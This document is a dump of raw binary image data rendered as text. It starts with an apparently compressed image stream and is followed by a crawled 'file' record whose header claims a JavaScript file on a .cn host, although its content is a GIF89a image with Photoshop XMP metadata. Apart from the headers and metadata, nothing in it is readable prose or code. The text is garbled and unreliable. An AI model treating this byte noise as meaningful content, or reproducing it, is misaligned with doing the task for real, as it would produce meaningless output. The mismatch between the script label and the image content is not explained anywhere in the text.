��$�+י>�VcPh!�@�S��}F�֧�2=���=��RR�s��J�:{5hC�*�y�I���z��v�Q��b��z��F����z~�:ֽ@��Qf6�?�cp}F� ��^��t�y׵b��z2�n~��'��sHu��F��J�*I��*���՗��T5�i|V�)��u/1�]ifx��5�yd�o[n� 5y=<�c��}_�J�*yTڊ&��������R�O��u>kaԭ�R�`=O�?$��Cޥ��2t�T���r�R�:���gD���C�qP��ĽY{��G����������=>�Egڦ��=<q����.7�\���,VAs5�o�������T�?,��Cԇ�SI4p{w56g/T>��5��q���U��T̜�
#,b���K8a8El:�f��T��6�w��[�zx8�,�;S�E��� ߭Ghj��Z ���	�7j�W澕���~h0�n���B��[���nz?���V��R CR`K[���nz?���V��GĖ���x�㾇�y����W�B^oπ����W��s7}�bss�Bn[��FF�W������!82��V׫[^�:�La�)�&'Q[^�mz� x�w4=��8�C(V�Q�[�G�ou��|V�Q�[�G�9RS����2�n��J�~�A�b��Mb�{���t�f�_�4�JE�&�(Y�����C���]7��P[��@�nz5����[��r�r���	�r�wj�s���#�{�F+w���R�J�b�}_�FT��3<�/W�y����(�"y���_��������8��E��0�|+�>56B �M���&o�}�ư�@D�a_`��B��t�{�c��|W���q�}Z�~�(X�G62�Y=��5ݽ�~̿�R��B�����V�'��[>���S$$ѓ�HI-=�6d����{[t�*ZV�����#�>�>���r��������n޵ܽ�~���4	l>�B#�߃�IX�n50�p�Q���e�Η�7���r�j��<x!�a�&�f��k_�O.��֤X,=���� J�#v<Oż�����~�"�Ҋh��/��s�>{MX0���S�>o�����߮�����~EAH�`|��'�(H�N%��[�s�Sh��h����qצ^��N%9q����qѨH�G-��맖�]��ڎ�0����T/s?]�0`0�W8�b��>+����>+����>+����ş�e�)��� S�� ,      !1AQaq 0@�����P`������  ?��A[��^�NdƭD���4�s�����V�E\�[�7��*MK�uhMo4��VOR�L_ܼa��, ehET_��y?!i3����z� 
��Ơ[����=>r@U���T��o�vԠ��5u$���w�qA��@��g����`�k��'�xf��W@�ϱ�����h{���@�h���E��4P��*=�����
�ÀUR�s���Q�h`t;)�������m}�`���S�TZ��*�%L�u,�q�� ��3'>�<f�s<L��D�ի"�c>���j��){7�_�� T����4�]�J��@8�)�l�A��$j\CX���E&�h�<K�K�]V�X8���X���a���!L��ׇP|��h��w�g'���-��炘%����*�i��i�7m�.���^�A}���Q� � `8�%",�8��	6��%�� ��FU �@��xd���\�;�f�~uâ@�T�1����K��|v��r�����M�\�j��,�c\����$J51V� Z�܍F�<�C������Ǔ`�9=94
��/D��.���n���mV�� p�E��Aw �xC�ɲ, ehk-���ӏ�!��;�C�r�9G�]U�V@ݫE���*�G���0؉�45�Eì(�IM�N�(�t
�?�̎�UuB��Q�G$�� ��*Ɣ}�6�Z=b���>�՚���:��I}[�ײ}K��5[u_ڞ���S���:j���N��@�h��6��h��V�x�� ���#*��~t � ���40T^���Z�aSW?���SYP���N쏪s��I� �%#�8��'r��?�%��G��ڔzVP,�}O�]4^n}հGnZ*�� �����B��f�c�S�X�,�C����OL��h1��H���"≞v��	S��~��۹*�KW���๞�P�V�
U��':s���25tE�m���҉��Sv+3}^�~�(�-�;��Z͍�
�#����;Z�����-{����i�QC����Z�tkR��ę�6
,�ˎPn�Mנ���B-ˁ�Pe�K����LIX���Gs�ro �XQq`Ղ�����U�r�P����ۄ��K��6ށ�VbgɯvY��|�e�M �!A��km͝N�̋>��A��V�bR�G���E+� ]Z:����/��� Up�N������nk��K�5���q����Ȣ�p�!�FM�E������#��NY���$���F��Q�:�W�i-;'�0r�
����w@f�6 2�)D�S  A�V$0|j�A��d8�Ka�,�\NA�hɘ�T>GR���+j��cUt���3���lxI�C8�*���i6=�M\�x�)ix:���L��i߲��
S�K��@���n����j"ɚ�L�ziYN��9{�~�n���Rv�^�ߦ��b���Uf�� �S���^ʜ�ޢ�^��)���w�PD}D�#�:�b�q����0uh�Hq�7=R���)؛gL	�����M֮h@��|�K��xvHR�FDw7�s�g����X�{ӌ��[�v&lz��B���<j�UW�&���!�@�L�ۙ H�hp�M ���[��mR�X��0�@�`�l\�<wd�e��`ެ`4����]�8�Q(1
ᇯ���u>t�uA�M�
Y�ۊ6�u:���-�]5�3���pM�*�L�\�{c��� [�X�1�����?��4��$�$�O�c�ꈂ:G���A�F�(I�)�`�^��EBUr�j*f4�/�"S��ໟw��ʥy�p�N�G��B=W(A/���ޗ�L��V�ِ2�CTY)"�^Z`�� ��k���- �h������pq`�F�-y��p+>dX����rFъ~uh��5�2�i�(')�êQV��ݧ5�M.�0�!��`�R��=�7X��@�`�W"�A�PQh�r2��m:S�-��0���q�ڤ4 
���6�ۊ�X^�I%� ���T� ��X�"� Ԉ	�R@N�ch�:󶾌�Ux�(�;���O�m&��a\�A�L� 
��_KB���B��{�7�E\��*z�
*�!w[��M"A�W+�v��w���L4��c�vt���T�uW+�BL���zj�Y���Y�J�AA�|;̩Oz�m���U�T�!�> ��`J�U׶��Ao�j^#wH�W$B�O�e���A$J���(xU����=���yݬQ`���pZZ�=��a�f˅3�AE`���X�잗eD����n?YND��Lw�Y�U0�p�iD�0�|����ڍ����J�3�9h���2�~t� 8)�3���'=��1Ի�� �I�p�
K�䑧���Xm� Qn���0���X�+6.Sl��4ka^�_�է��Kg�.yV�x_hi�*)*"�q����� i�پ�@O�j�)������7���.ƍ�9R��b/k�A"���<)"�n�)`n`��\�
Д,/V����b��N���Qt8Dԉe��g*���gd�h��.R�F�S
��YWgi0��� }� �Xp'�*󋳅&{bdy��3��7�9��q��5�Y���n�e ��5� b�;��21>��	�dx�y��-4Q&�%a�6�xI�o�Wf��"X�*��V 04����&j��(�`���9��4$�߰4��"�Z�i�E���e�
.$�"&F��S�W@�#L�m�PՠBE��3b �휆#�.��)�ܶo=�؄���ݭd���^eh�7�?�rٽ����V|�^  w޽-��J���G��r���A6�K�{J�:;U� M�[�\ �a6�-F���ҽFw��]V�	�62!���6k�}xhQ{	���&���>�v�	Z%Mb�ю�b�v�Jy#l�~��=��8��qA�<��Z�O�-j�#��\J ��D�|��<n\"���H�.��`48#dH��{�6'r��X�>*a����g1n}^dvs�B��0 {-Hc`�rEHR�D0�?�[��1-�N���=�zG�ᚴ���6�/��j[o�E�S Цq������:�>��]���#-OI��c< 4
IP���S���|���0����䲅��C��_\~Y�f�rjt�	W�U@J�&O����������j�<��	�S��h�F�D�G�����ѡ٠$�4��!��� Ӭ�#���R�!*�j�S��>�g(�J`��6��@  p	�>�����#*��@K���K����d�|�_�'.g��e�H~�8�a�a;aB�c�B#����oz�d����K'ɹ)D�ڡ.}������ȫ������O�O����B="H#ě�4���Zx�b�Y�R#�"��^�*L<q,$�\���z���ɡQ�*��0�P8 `���)�W&��*$*�ћ�;=)k���Q�l��>��ҷz75V���_H�V�$�2<=8�y�1���?D��V�ʮU����7jRF��)�iD?� 0��+Y� �*��-46%�{��V��bS�{F��rԺE��]� ���+/8�IW4:s�W��+�0g�MO�T#J��l��pZg�I��q}�f&[�R�
D8i�[���b�SH��{b����*
ɩ�F@û�G�_&~4��ځ��u�b(��p����[�����~VX��6�{� @�J t�_ ���Mc�f�;V���M/�3�ˮI�g>|���	l~z�DUp �e�bŹ>dJ^e�gs��q���R�R�kW'F��f��R�OhT`��n�'�p���WT�6�t�sh��(}�j	:���J��y��(��>Zf"/AO�k7��ç|��Q�F�Qpߝ[�5�����z�
��Y8,����l��V�mw�2�6�c�24�Ii��{��ӎ�� uf�h�Jt�!*������ ���iWٲz�(�r<`�];6��������c����b3z%;�^�ۿW�0g�:�#�칒�±g䟛���d�4�au�$��)��|�p���\��4$M^����h���q�:�-8��F5|��̻*���*xx�]�2�|4>��������%E;LY�Is����࿯F�zF��eDAR~hDÜ񏾁|P;�>����ا�ނ�5�aE���<\�r	��zt<�&����{�8����O�p�H��zmaF�<��7�*��Р.ax9KKD����꽫FT��!n)�]_OC��M;��x0ѹ"a��p(�<��m��١_�74�DY[.s�@��(�����[�*4�"�7���@���ˮB˔`**�8������h_B|(���dl95p����˦u�'����Mr�OU��Sc�����!���2� ���RW1���{wf�pա��3�|<�ȏ�^exCc���m+�A[,/� ��pF !��b�:&*�'�%�F$��,�[����sΚ�`ސ���|~�to�ߍcKओۻDd�/�z�")��Q������`˂���v��Z[�K�),T�|x�>��hk@�k���4`ڔ�����-�� hy7����l����	��*���"d����b-��������/;�$W
.bHű���H".��zwP{G�i�Jv���D�_�W�$Iomѯ�G�����.(Z�m� �P-� , `?w*�67(�(a2��c�8c��VY���:I�@"�'q�<�B��:'�N�`���H�����B�(��X˙�s�'���V�hE��t���o���3�zc����BL�5۩�.������dý�� ���\1�_߀a��y�>~]?Rm<�%>����Q�Y�0���UO����o�'��W�0f�uh���AFt��+eaҊ���(}��^Zl2���t�� *��r�A#���kڑS���iV��"��U3w/L�)���3�i���tg���6�IÏ�K�?&�)���_னX���+S��k�xV�pPb�j�6���P
1p{T�gl��z	@�K��%�PrF��C����(�2M&�<�6r^���"�(�o�QB�7��V��;�H�C/
:r��<p�9~�4���0[h1�j훉�3�!�&��+�u��ߐ�3�AD"a�� u��ƒ�M���S:�Hۧ=� ��i)ӵ,�J2��Qi�I�鰦�+]�F�jfq�r���v6]�2� ����C�5�� ͧB#��4�n=.��%���MU�`+P�!G_���[��a��`��Y��oB��n�.!���g�{CJ-����f%�ބ����"l���W�߷�� �{@�hqԇ_9*�@(�ܝ�7u�"�!��t��x�eZ�0�-9��9��	ȑH��~cѫX�A8��^̅ǿ�S��z�O��Azt=�A%3=R��u��+�^�m�aet��>��8���K�ғ�r>$zJ6��@r~(��&"�괠h�n��������s�Dc����Y��NA�%:UV� ��Bą�֋���;�؂�dG%n�oV�����V���X�{�h=ߊ.d%Q ~G��رg~�O9��eZ��.�-+e$&�����W��������B>J^�C�9�m�K�LP��"F`6;bs=5���'�L�!f�jJ�}%��)GDԶ�L�*K�h��<6"Qn�V�&��X �~*���kN1�zF�TuiݓB#�[u��������� ��@�����1 �3����y<�\�L	sf���2�,��z�k����u��s�a:��y�ǵ\ޠ������O���;P��8�����oD{o�����I<�;P���W�����q����Z�v��i��6��U	u-� ȕe���#��H�h�N��m6F�]�LGF'����N�⪟dd���Ȳ��DÜ�%1�بW*�?��}c��<t�$�F���V|���'�	 ��<���n��e��x�U�~��7 �
bBj#�$[�`����I���?o����h��֮%�p��N�{L��z��{v�e'�fN
u��ʧc��;����~�u"|WI�zYz��yt�j����g�+A����َ(��>%Y�7���A�jV���p��R�B����~������Ο�}���C���z��{v����W��}�]�\˵��ĉ ��%Z5�=������@��	Q<�#h�� 	f�0�*ȖG��d`D;R��ꪮ3���R(�?b�Z�l��"Q����|� H������]���C׶����ˎ��)R��v��½��XFU��kD������cb��|�+D�
� ��xg���S�z~�}�uӈ� ���#��u�>�E�z���ޮC��ϵ�uk�E/�j�D�4L�C��i=�Z��؃\�K=҈"	)d��j�Eߍr�p#F�2��*�f_5w��4�������=�u��m�W���C��%N��
��9�Ԡш�Wc}9��ψ�����:������w7�Y��h�3�H5[�x&�t]9~��K���=���� �n�1�nPs�z�=i��F��]'�go�����fW����@�?�;�WȔ��I����V;�˘��;l�*� @q���pj��v�ؔE�a�B@��X��ܟ�HX��_�hn�SjB����]� ���	rs���z���$�`-�p'" ���5�����JNN���8?��ܲ^{A��2� �=��atڒ�N�xU
��2���ޔ��+�=�&D&�\�)�-u�I aK�u��j�a	���v�KNru6ji�u��9���h�F�V	�A�1<���2�H	K�\�9��M������`�	=4T��\�5�_��1c�1A�'�/'�?�=�ͨ{q�e�T,%�4�����邽��AF3r6�i8
yR�������KR];�K��.%hʂ�.#�
awC����cGL"]k@Xrh�e�:����7b����dF�����^i��̾�*�B�0��ۅ!~};��W�&�|<,�Z�71�E/�"C�\��]��a8(#�>�5�`gJ@Q���BDM��O�e��3bXt��$���{֯h�����S��թ��p����sܓ1b(���߆0��|�����7�V�ly�J7�D�BTnO�B�����+�'�E��v��eŃ�s	�Pn�;���}����$��^�g��㣍j�4B��6��hк!p�*2!�@,����l'�*;W���7X��\H�B�[��M��S0a��׺���V�N=Ѱ�K��s�GN� i�����+ޤ �!(P!���JQn1yMM�@r~��F`j�S��n�����ʖ���dKQ���u2%:���ąBR�	������g�U0{�4r�S�h�60-9���-e�U�_}~��ҁ�З�?R�#��&� O�d��BA� =oS`O����V4�@5 	!:��kZ�e?�޸de�j6�Q�E��u0�_E���E�]^���oS-���ԡ貉\�!ҿ�I�M���w�>��?%�3�.1�.+;�d�w)79�YU����\�@+W5$�����꿾\�e���To��C��Ȉ@����J��<mqg��b���n�mAɉ�;��1��.
h��]jxt��9�H=������,��sTQ#����n�$}�	h;���/��^	�uvV�ɱ���h�����W����8 �H@9ٷ��B&�M^U� �zOZܕ z�J��Y����߻���Ot�<B�i�^Զ;r����2 � ~�u`Q��z�d谯�*ȍ~���Ԑy�],]�RA	�ĀJ�� $ų��i��0� ����埯��VB4��Q␑/�~�_�ŧ�24��Aob:�����-�րA4B���0�x��tA�K�'��}�?Y1{V�l����K����U�rN��9�1���V�]���3�+L5&l~��E��o"�>t�Ϋ+�N���)x�zV�g�Kĥ�,�?�Q���Q4�#ɞ�a{/�#Ґry�� �2\�7��>�v���{v���W�SGDj�X7��ҽ���I���\������������L-��� )����Cc�8��z� ���J�4Ǻ�� i�kA���B�� ZK�g�%d-�M�������'䨻����]�P��P�����ba�VS@M�h�R��D�RR�W��
���N�ը�;��^X�}@!��%Y_Ģ	L�[5`)����=;�V���P���TvM����e�)�(k���hI��$*k�4�6���.�/�iX�o�#RC?�e5=0Ϡ+��w���gE�jx�c��� �KF�}]:P��R|���"���CDbD'��5��뢬En����=�V��O��`�� j�u._�}�j�M4�2% �}袀���uZ�����5-T�?�"��;��n�|�L���Wt�U�nO�Y}l�l��W��b��*
��z}���B�]lW��~�:1�Iv�u� ���Һ�i6c
wN�� :�)�$��z-ǰ^ʕ�vV#^��c+����� ���^������ź�Oգ�Li=������R�c褝Ddu;*b+��#�o2��(X�x�I���Z驒�?�D�pW�YT�~ =�}*���(^vJ	�;�j ��Y	D�%�M�l?FF��p�O��~�c�X$P'����R�)��B,M~����++&3C���Z�B8���v0����-����N������w����\U�� ��|��܃��%`\�^��ܑ1����S�0aÇ8paِR�x\���]dM@!pp�嗿`�p��v�m@�=Ö��EC�bΊ��0!�� �\��=?)��{x����������c�� 
���M��T�#Z��oS~m?�K��ԯJ�-� �=�t���hQ�:�����'���W���_�� ��ݶa��=�vH�]u�0��"$
	J��F�� �#�� �[ �L'�!�
6~d���cǫ�2F*� ����<><�����  h�������%�k� _J��ҿ���zjj{o�MM}��xu�9�}t�œgd�x3��r�Bkj7]�� pK55�Q�{�DDDD9@a(16|s��G��ύ(�<Mw�{X8��O�A���SSQ)����L{�SS`�ȘI�`� tt�}~ښ��iS_M�ޗE���ii�(3�d�I�4-��S���lk��#ߑ�z���O��v��o�*�WU{'D�:1�f�O.@����tI�b��:��4eC~P(��D l沽�L�ϛ��j) ��t\S���j�S�,�iӧN�jt�a!�&!��2�&&]�:t�ӧN���=��������!��i~�t�3gDd#Sjua���s}��m��x�Œ�\�f�s�a�H!C� O�Cŗ�8�ao#[0�',��%F w_o��� ��{�@�J��Jʕ(�f!d�;�����H�0��=����h��QbK�wG�S���V>��VtjN�?���S����m�;&��3�h�x$K�#g*B8W\O?Ư�,��*���b��0Z$�rbO�~&	��x}����L5"p���%Zd������~2*HL��O"�/=H<���%� �:K���SSI�֑5�?�}�I�+X���EPr�M}��_p���.�¦���oz ��y����4�]u�A�-��N�*|������͋!�8���I���?�8�b:h�,Lq���GM1d��>b:h�,LqňI�Z�=�C2X����F O��>kvH�th��	B���H=�B�"?��aO �K��#ftS��:G��$[r��k����� w�����4N�C����������)������2�Ôk���/����q@v@�!����2,�B١���x@���3�_L�������}�_E��dgd�U�o=���$�㡜W���W;��'�3��<	��p��F�7�8�43�6F���� s\��2�ҩ��s�ε��� OC��,��b]2�����Z�p>�sOz'�lK�(��C�x0�E&�����D<�ȁ�2dϓ��>سcd����8�a��!<g��55555<I��fZr�ηL<�?�`54.
6=����aBLe�y�}x&�N{ڟC�%5?�P��=v@Kʎ˃���)Q�]W�~i5���B2'��<���zz;E��H���p��ͭ��g]u�xܾM,�an �2�)���G
V����;����� ^<��G��C{���0yv��oy����AP�	�}���/��"������
�81��>�h4�Y ���翋�Z������	[���w��I萃��d�v���͊���P"/To�v%�ȎJ�7-��hOn�tö����QP���@B�gI�׸�ͽ��=&�N���ho���~ �PƳj��n����9��R��4��rC=�X�
['��4��PO�VW�`P%T�f���X�	���J�I-/�l"��t�g��˰ Tt�Ȕ8���w}f�U����\��@���ԼC~����Cd"��}F��	a�*�5�PG#�nqB���da�ĸ�n,P��k@��F�xVt�y�v�h0����d=N���SX�2��'bZ�eQ��ݴ�*!�4����e�3Snc�a%MMD_A�`�(���N��b��	K�q�SKA� }؎�}�55=��"G�>Hhņ�7�Y�mP�N�_�f&��$H�"e
$A�EɎ'����"R*���P ��"2�w�î�"i^�DӺ-'�mM���]�X� U-ӧt��+)2/�mn���u.!ʐA S	q�7�i!�5��1̀������!�_G����}�FG�>��!�D�Z\y�`�5��
� ��U����i��7@6�-V�H���+۟��d��D#�\D�U�ۄ G�_�0�����Q@0b���-�3'Ȳ#���˞�_U�/�F��4?��3�9��L9�
n��f��nG�`�6S]�F���&>� +�Lͤ�u����A@S1���#ԦE�����T#(D� xϢ�T�Ӗe��{��A�PJ1�(�Da�d����ϙ����C�*��a2^��j%����

--- FILE ---
content_type: application/javascript
request_url: https://bl108.qimmh.cn/upload/20260106/b00f44be7db2135161f65a2476636e00.js
body_size: 17451
content:
GIF89al l �� ����F  ���ƆZ����և�݇̍_���Z��Q@!�  ܴw��ȩd4S2-��^<j	|k4*٪tmF*�7+��wԧg�#�ۖ<

�gE��s�    *�
ƖX���̛c{  ��  �rC��̛l�c:��V⻆ոl��^��U6Җhr  o(��s�Ӓ�����L0��b��|[  �{������ͤ_j  �B,Q"  �X5�nMR  QG2  �O(\
8�wGB	�g=��o��c  ����❐{	����kB����(̱h*  <  ӣob�F��O�J0������������U;�e=r
�ʋ����7$��L����}������ޱ}�田�V����W4��,

Y�����y�8#���Ì�)$����
���Ԝq��Xϒa��O�L5�K1�{Ph���h�C,�����i��Pb���υ��]����ǆw�yT�̍�扶vH�Ɔ��U������ǋ���ˁ�䆅B(����桷\?�����ȴv!�ܦ1���ˑ7�WW���������&&���wwybb�ee����gg�UU����66�uu�yy�ee���xxը��������gg�EE����������<##�99���ض�������Ȫ�Ƹ�������������xx��ԗ���������OO˓����nQQ��}���[BA������-�삮MM�����߾����,���   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c148 79.164036, 2019/08/13-01:06:57        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:4475462b-c858-f345-b4eb-9d9babc91594" xmpMM:DocumentID="xmp.did:AFB0F4B8E55411F0A479FC5737ABC09E" xmpMM:InstanceID="xmp.iid:AFB0F4B7E55411F0A479FC5737ABC09E" xmp:CreatorTool="Adobe Photoshop 21.0 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:4475462b-c858-f345-b4eb-9d9babc91594" stRef:documentID="xmp.did:4475462b-c858-f345-b4eb-9d9babc91594"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�
 � ,    l l  � Q	H����*\Ȱ�Ç#�H�"��3jܘѢǁC����D�#��s'͚Kw��i�L��5� 1@��`��M�5�b��L�`�̅S�>:��S*�#ׇ�qa4��o�����"ۆ��`��q_7"��2��w�1��:��ړv��<�� 4���0���}�2�k�� �c�=�&��4v�%i�L��3)�Z+�Ӆ�k���4�b����!wygm۵-�>��E��<���q��97����(��nH�:��,�;|������A���:vb��Z��Y�����d_O�m�D:��Ō�`t�y���$��/�)4�T
�!r�,t]	�s��J�sbBi�U��aB�Ѝ�Y1�7�#^B�<!�'�(�χ�,d��3���H'��P�LqcB�"��d����D'ߔ#�� BA��$�yk!�țY�7�9�O��f�HYrSL��;x�ٞc����	� �&�"BG"��Bw&���!D�/RJ�Q?V�*h�ְ�x�i僁��"�&!d�
��4�����$Dr~��bJ��A���kDj&$��D�Fb�W�?�.;������Xt�f��"��?�0+&l	��'��c�&�;첛4�m�&Ԕ���<����:�"�� �h�i���NWq�t	A,��;&s��-�qr�ӧ	a��:AJ�!�';D�x�1W�Ƹ�w�l�Zku�n%� :�\a���X�z*[��I�Y߲N��b��35���O�[����pi��z��;�C)���c�<����cʲI"���6�P�$���r2A��+�f1�^?P0��nb-���Ĺ�C;��P���YuNf�:|�*ԗ��w�%�8t��)C(��|�ţ�_���8ȧ�e��e:�X8S$�i1�-$Ɖ��{���&�2�?�.�P�];���=ݮ�e@�����T۝�0�&vXoH�bT�8��)�aߌ̷� {��X�9`Tpi!���t6a� wdO�
1(eL��	��	��p5JZ�R�ke
W��a��5{�ME0��6�>l6��L�8*�n�9�����k��KfD��T�)�1m��?t�0�u**�(-9.�kBO�V��m�	y��"*@Ҏt(��T�,Dp��I�Mp�_�d�HT���=���<()J�=����>�k��@���Z�M��v1G�`�ˆd2	ZIUC�!<F|���i
Qb""y�c'�43��CM�����7���mn�*�'>�����F��cD�W�����)�'e|I� �e�ѫ����H�:6�7*���ؗBZ$�s<Ԣ�4Z�0�jX%F�ˇ9FjS�C�h�H�!e����S0�a�c��f�i&p���FN.k�6�E]�A�����#��QbR�8�Aժ�T_U��D52r���p<����m��FN�e�Uj(*� N�-509�>�!N�|��HC;�Q�!L�ib��ƾ0#���W��
n��Y�'���/*�9��=�x�V�0�8�AVc�xT9�A�q��g89r�R���-�iYiJ�j����"yt���CI�i1*�y�d`�.T�$��Q�U��1��[�w�����kaV��l�����ti��mX�f���k5��L��XXYN�S�i�*��4}���ih�ǘ�ٟ (���P��4vP�n�U7�j`�$�}�1L F����8�(�Xk��^Hy�!���H�::�a˅�����,-��V$�+kM�cp�����r5����'>r	��l��tHCa<�Y��k��	h�s�&,�H�3�!f�A���q���K�&���I�����������`�5$��E�1�/��34tk�&z��Fy�i�5��Al>6U|�L�XC�������Cp�UpO{*�WǗ�bc��gC�8�ҖF�7��kw��0�W��'E����ȭ�%�i�ٔ�葼�1w��6R����W�^c�׮2��;�c�����A�s�T�`F��%1��D>�=�8}��j�ќ�:p(4ԑ�R�5r�rw��(5�r�)Ec7���R	�]�My|��P"�2M�R�O���T#�h����t6��X���=A����7�+q�sM�eHe�¤F:��2��|��^�ZQ����>�b���/��O����φ����w�" ��@��G�������{�����"Fz���k|�+�ֻ>ذ<�3_z�������e�ӣ�g�����~��ǽ�I�������|yI|���Ŀ��o��۞���>���_ ԣ���xğ����vh��'���s�]P����}��_��}�'��/�Y@	$�~ 0������z) s0+	X~�� ������ �( �`~
A�W8��X8����S�)�~5 gdT�w0t��G���~)�}*�	|�G	4�`��9�lX�à@�DNa��d�H�&�}�Ǆ�w�}�X��{��3�9� z()0�2w�w�G� bX0��������F�{�7�7x��{�W��׆l�}��SuH
oH888�[�~)�2H�X ��G����N�� ~hp8CP�5������0
X�����|�h�8��x��PX��(*���,�����#�|WMt p ��R���08גX ��%�����8��E�wh��� <�����H��Hr@CA���P@p�I�]`E� Cr �K�`�؏����~�X�P#,b����(�cX����I���� *�l0>50��y��Lp��S�،��� ��В�uxЍ��3Y�)m~ ��8�IhP J *�	@��($�x�A��j&�Ȇ���'Y�Y�	�y�A�>���	���� �P 9i��y4`�*@h��l�&nI�F�SuX�0x���(~)��Fyo�����I������� ��y�I� ��ؖ|��)��@��锼���{��,�6���8����]y������iz����ٙD�p�R0��U��ٜ�8�)��ٚ2�XPp��Y�^�����)x���(;I�o) q)��ٞ˙��y1��i z֚r((�@�i�����) #��P�	 &���	ji��06p����	�mX�7��i+c���S��	�ɠ��o�!
ah��@�@S����1`3wp=�	M�2B�؀�6ʜ8:�W
�0�����.E�bPt�� tT�0�%P�h�T1`�A$v0�f����ŏ7�}��Y@� ���W�;�u2���'�����y�d@�����r���G w�j�����W� g��������P��Ś�i% {
�׌�����8z�w{���I��X��JѬg��i���}e������({5!����麗�׮f��jy5��ʯ���쪯�z}����:�)Y��z��Zy
�����˰�}[�;������ !�
 � ,    l l  � u	H����>YȐ��I"�Ȣb��ht���Ǎ 3Z�(�Æ
\ɲ�.)0�Dy�$ɑ"C~ܩ'I�5�D����Hg�z�gϧP}�JshL�,�hM*SiP�NsNQ2����T"U�͠B�"�zt+W��6{�U�L�|�\+�!�8<uK��L�Z�ڽ��+X�w4���Fۏc'�0�JNNƍ�>�l�(�ɔ+���g� Q�����;���:r�װc/���R(C�w���a՘S�S�FX�uV��W���lqɀ��N��$�ه��d%��]Ǔ�=�bO2~U���FS�w�t~��t�mm��-�t��|�����v��GЃFo(a!H9q�4�@�g=�a#�X�d�	�b�*Rd�8P�Su2�h��>��(ߏv!'��9�J�4�c8if��CH&x%��m�e�˕DB��*e��d�j"�)n*g���Ig�	��%�Ҥ�>x�� P�ҧ(��J$K
{����]���0�)����h~���B��TD�fV�VE���#��~�h^&�Ajs�4¤Nb�St#��ȫ��j,�unbG�#���� �9��8n��8�ʰ�j;k�� QEwT�����o����_�V���`�����������HϚY�F���1����W��"˅��R�����u7�k�b �u*����|Ğ�r�_��'I)P�(��9)MG
m �HQ
�l2�7���R�J#0�L.G��臮�����z\�u�\M�ʲXp/�e����FhH#�L���h�$�sm�~����DH��wŮ`<��o�s��)�,o.���Ȳ|�d_^5�5�QƟWr�ݸ�w�
.�3�d�p�z!05�THQ�������ڃ��?��	��	��]� �]�J��^}��W`�JWL�:/��"SCP1�棟��uR�&"�%|� ��4��x�Twx�$���m�n ��G9ˁ�p1�X��T��mMV��7=�-�����&�6�-#�"aG��4�P��� �1���J"�{�$Ƈj.U Q��Pq1d��!��H�"%H�D.a�b����:R	E�#rh��8 �MDY�[�XS�mI���q�fn����H��/	��][H=��q"����.�F*�.]������9zK�\�c%ǃ-HDG0���|�s!o��l�=B��t.T� }�-�A_N�H� /x!jPA2/�1 �#�/U��Dr���3/"�ܒ~���@�+н'd��6�����M"/�$F&���t�# ���@�HA�l���'D�)�ֵ���+>��P�s��fI&I�n~ŏ� g�rÁ~�萵<v���w��}����V� ���CI��8��@i�T�!���"�����G�F.�QE��x�S�p�ܩ��-�ƴ���[�XL0g�'� �՝MNEX*S�*���^���b�U'��04(�Wը�J�s�[����i�p�|E��δI)>�z�G�:�g�2��{�h�ZXL)qS�*]���ɱ4����u�9+������'��$U��me�Z��V�̩��CA�jR��LF ������M�a	G�Sh`�LO�	��Ժ��nv��X�1*!��f���j6�4͕lS�
I41����k��◽8��f��'��{
�m���"x�����]���;Mq�k�_x7���50	���R.p���"��8�ȈI<��`xh�l.�
bޘc~Pd�+����1��6@	I`w[ 2�-��(� ��,V�� z냚ռ�vN�S`KsOQ	H(B�� �|	t"����Q� ;x��9�2�G��Z@6����Wd�p��-���	�
&ۉ� `���R����pC��j=P��>��G�Qd�e��j�(�ա�����6Ǡ��y3\Qwbkyq	� 9p�0m؄�
-K�L 6X��ȶ��m��Z��((1����p��m���$1+���y���a��b��4qL���AȀ�7��,P��'8�'d��Z� �d��:�_�k�����.h��k#�z�� ��Sp&��3�*e����}�,������T~';�� �#�C����i��B�
��#TDa��<n����-������� �P*��
��r�0�zW�x �֑�u򀝜�Ѱ+^�6?1�2d�g�UxW��I!�0���5��(j�k*���~y�/���I�-q�Z47	��HX܄&�=�h�F����(�u�=�X/��^8���0��]���ox�����8��;���o�Ϳ/��@�b� v���P�A��g��m4`<s`���wj�".��+�~��|�l�s �@l��M�@q�@k�663�q)Gq[s��}1	r�}h��	���Sv4�
^`ŧ~
��f�he`@VPb�7-gNHiOH62�ط���U�wӆg�~�o��]Ѓh(�F� o��
���kV�^��qP�	Q��ǂ�L���]�6 �y������!�6X� oF3��YYPl����,W`h��s00�RRN`8��4Ї
�c�, ��6GR�)�7xE�X��h�����o�"T�o�N|8Å*@.�h{�f^�K����xHl��Xr�(c�e�'�ry�~�d%P0p#c2A�f��,��� ��R�'�h 2�H�c`6��_A^�%b?�Kobe�ebG�c;vh��'�_ɑ)c9S�)9�Y��X���+ɒf�����%�3I�.i�7y,u��;ْ=���Be��	/�!f��^gf�oCMJp�Xy�QC�5i�v�k��d&g�rIp�CUg�(�\ɓE�L�P�o R����3�@�>�'o	���^$pLy�p�������@H
E0�X!�Yg���6])�v1N����$pz9��o۳2T���9�SPi�^=�g�#���/��B����Q�Y�0q����٣��֛|Ӛ6TU���/AJ�\:��6�	
~�Yu�"WN�6c�Y�gP����6 3[�2��	h�'��#;�p5td���քFz ���c뙜�ɜu�:!E�g��%�SәPR��L�9Qu ��	b@UbTN���W�瞸����di9喖xb�����
u�9?�
E CE�)�FE:*jlA�W��h�+/1$2
�;�����פ��m�hZ�aB
���p��G�u���)$��nPz�$'R��Iå�Ě���	&[:1��sG����<�r���uc�����	�L� O��]�J0�� g�<E�i��r�l��H��R0��Rw���y�f�/���}*?�:��'��dڡfj�
